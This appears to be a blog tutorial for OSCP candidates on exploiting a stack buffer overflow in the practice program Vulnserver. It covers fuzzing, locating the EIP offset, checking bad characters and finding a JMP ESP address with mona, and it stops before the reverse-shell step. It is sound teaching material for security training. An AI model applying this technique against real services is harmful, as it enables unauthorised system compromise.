Simplifying Buffer Overflows for OSCP
Disclaimer: All the content posted here is strictly for educational purposes only. The author is not responsible for any harm caused using this content in any other way apart from the one intented.
Introduction
As the title suggests we will simplify and learn about buffer overflows for the OSCP exam.
While learning about the much-dreaded and (over)hyped topic of ‘Buffer Overflows’, I was always scared as it was so much to learn. I used to stare in horror at the writeups about it, I thought I would never pass the OSCP because of this ‘fear’ and the so-called insane difficulty level of such labs. If you think similar like I did once upon a time, it’s time to ‘RELOAD’. And please know this that it’s natural to feel likewise. I am damn sure that after following this write-up, you shall have no fear about anything.
But before we begin, let’s take a moment to understand that -
“If there’s anything in the World which can be called a sin, it is this - FEAR." - a quote by Swami Vivekanand
So rest assured, clear your mind and don’t be scared.
There are many practice labs available to learn Buffer Overflows but I have chosen ‘Vulnserver’ because I found it really good for beginners. Vulnhub also has a great lab ‘Brainpan’ but for starters we will stick to ‘Vulnserver’. This is a walkthrough of a 32-bit Windows buffer overflow for OSCP. So without further ado - Let’s Roll!
Lab Setup
You will need the following installed -
- A Windows machine (preferably Windows 10)
- Linux VM (eg. Kali or Parrot)
- Vulnserver installed on your Windows machine (read each line of the installation instructions carefully).
- Immunity Debugger installed on your Windows machine.
- Mona Modules installed in your Immunity Debugger folder (read each line of the installation instructions carefully).
Breakdown
We will be covering these step-by-step -
- Stack
- Fuzzing
- Finding the Offset
- Overwriting the EIP
- Finding Bad Characters
- Finding the Right Module
- Reverse Shell!
Stack

There are 4 main components of the memory stack in a 32-bit architecture -
- Extended Stack Pointer (ESP)
- Buffer Space
- Extended Base Pointer (EBP)
- Extended Instruction Pointer (EIP) / Return Address
Figure - 1 - Image courtesy - @thecybermentor

For now, we will only to be concerned with ‘Buffer Space’ and the ‘EIP’.
Buffer space is used as a storage area for memory in programming languages. For security reasons, information placed into the buffer space should never travel outside the buffer space.
Figure - 2 - Image courtesy - @thecybermentor
In the above figure, consider that a number of A’s (0x41) were sent to the buffer space, but were correctly sanitized. The A’s did not travel outside the buffer space and thus, no buffer overflow occurred.
Now, looking at a buffer overflow -
Figure - 3 - Image courtesy - @thecybermentor

In the above figure, the number of A’s (0x41) that were sent to the buffer space, have travelled outside the buffer space and have reached till the EIP.
If an attacker can gain control of the EIP, he or she can use the pointer to point to some malicious code and compromise a system. We are going to demonstrate how to do it.
Fuzzing
The first step in testing for a buffer overflow is fuzzing.
Fuzzing allows us to send bytes of data to a vulnerable program (in our case, Vulnserver) in growing iterations, to overflow the buffer space and overwrite the EIP.

Before we jump right in, please make sure that the network settings of your VM is set to Bridged. I faced a ton of issues using my default NAT.
NOTE : Open Vulnserser and Immunity Debugger as ‘ADMIN’.

Now we can check whether we can connect to Vulnserver using netcat. Here 192.168.2.5 was the IP of my Windows machine.
nc -nv 192.168.2.5 9999
Using the HELP command.
HELP

The connection was successful.
Vulnerserver shows that we have a connection from our Kali VM.
Now, let’s write a simple Python fuzzing script on our Linux machine - fuzzing.py

It should be noted that the IP in the s.connect() will be of the Windows machine that is running Vulnserver and it runs on port 9999 by default, and the vulnerability we are attacking is through the “TRUN” command.

Now, in Immunity Debugger click on ‘File’ > ‘Attach’ and select vulnserver.exe.
Run the vulnserver.exe program by clicking the play button.
And then run the fuzzing.py program from the Kali VM.


Wait till the program crashes and you see the ‘Paused’ status at the bottom right of Immunity Debugger. Stop the fuzzing.py script (ctrl+c).
In my case, vulnserver crashed after 2300-2400 bytes. Also, not all registers were overwritten by ‘A’ (0x41), and that’s not a problem unless the program has crashed. We now have a general idea of sending data to crash the program. See the Image below.
What we need to do next is figure out exactly where the EIP is located (in bytes) and try to get control over it.
Finding the Offset
So, now that we know how we can overwrite the EIP and that the overwrite occurred between 1 and 2400 bytes- we will consider 3000 for further analysis.
We use 2 Ruby tools : ‘Pattern Create’ and ‘Pattern Offset’ to find the exact location of the overwrite.
Pattern Create allows us to generate some amount of bytes, based on the number of bytes specified. We can then send those bytes to Vulnserver instead of A’s, and try to find exactly where we overwrote the EIP. Pattern Offset will help us determine the location of the overwrite soon.
In Kali, by default, these tools are located in the
/usr/share/metasploit-framework/tools/exploitfolder.

sudo /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
where ‘-l’ is for length and ‘3000’ is for that many size of bytes.
We will write a new fuzz-offest.py and create a new variable ‘offset’ containing the string generated above. (I have used Text Editor because vi was not accepting such a long string in my case)

We just need to send this code only once.
Close & Restart vulnserver and Immunity debugger(as Admin).
Repeat the above steps of attaching the vulnserver.exe to Immunity Debugger.
Repeat the steps to run vulnserver in the Immunity debugger and executing the python script.


Observing the EIP register - ‘386F4337’. This value is actually part of our script that we generated using the Pattern Create tool.
To find out the location we will be using Pattern Offset tool.
sudo /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 386F4337
where ‘-l’ is for length and ‘q’ is our EIP value.

Hurray! We found the exact match at 2003 bytes.
But why is it worth celebrating?
Well, we now know the exact location from where the EIP begins and we can now try to control the EIP, which will be very useful in our exploit.
We will now move on to Overwriting the EIP.
Overwriting the EIP
Now that we know the EIP starts at 2003 bytes, we can modify our code to confirm that.
It will be like a ‘trial-and-error’ and a ‘proof of concept’ kind.
We will first send 2003 ‘A’s and then send 4 ‘B’s (since EIP is 4 bytes in size).
I hope you all get what we are doing here. Request you all to have a little patience and you will make it through.
The 2003 A’s will just reach (kiss) the EIP but won’t overwrite the EIP but the B’s should overwrite the EIP.
We are just testing it’s range to be doubly sure. That’s it.
Writing a new python script - fuzz-eip.py

Repeating the steps we did previously - close, restart, attach and run. Then executing the fuzz-eip.py script.

Observe that, our EIP has the value ‘42424242’ just like we wanted.
Now we will find out which characters are considered as ‘bad characters’ by the Vulnserver application.
By default, the null byte(x00) is always considered a bad character as it will truncate the shellcode when executed.
Finding the Bad Characters
Some characters cause issues in the exploit development. We must run every byte (0-255 in value because 1 byte’s range is 0-255) through the Vulnserver program to see if any characters cause issues.
We already know that the null byte(x00) is always considered a bad character by default.
To find bad characters in Vulnserver, add an additional variable ‘badchars’ to our code that contains a list of every single hexadecimal character, except \x00.
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
Feel free to use the above snippet in your code.
Copying the fuzz-eip.py for backup and creating a new file shell.py.

Before executing the script, repeat the stop, restart, attach and run steps like before.
Right click on the ESP register and select “Follow in Dump”

If a bad character is present, it would immediately seem out of place. But in our case, there are no bad characters in the Vulnserver application.
Observing how neat and perfect is the order of characters. They end at 0xFF.
The great thing about the vulnserver.exe is that only the null byte (0x00) is a bad character.
Finding the right module.
Finding the right module means that we need to find some part of Vulnserver that does not have any sort of memory protections. We will use ‘mona modules’ to find it.
Reopen Vulnserver and Immunity Debugger as admin.
In the bottom search bar on Immunity enter -

!mona modules
A table will appear having weird numbers all in Green.
Look for ‘False’ across the table. That means there are no memory protections present in that module.
‘essfunc.dll’ is running as part of Vulnserver and has no memory protections. Making a note of it.
Now we will find the opcode equivalent of JMP ESP. We are using JMP ESP because our EIP will point to the JMP ESP location, which will jump to our malicious shellcode that we will inject later.
Finding the opcode equivalent means we are converting assembly language into hexcode.
We will use nasm_shell command to do this.
Locating the command path and running it.
sudo /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
JMP ESP

Our JMP ESP opcode equivalent is FFE4.
Now we will find the pointer address using this information. We will place this pointer address into the EIP to point to our malicious shellcode.
In our Immunity searchbar enter -
!mona find -s "\xff\xe4" -m essfunc.dll
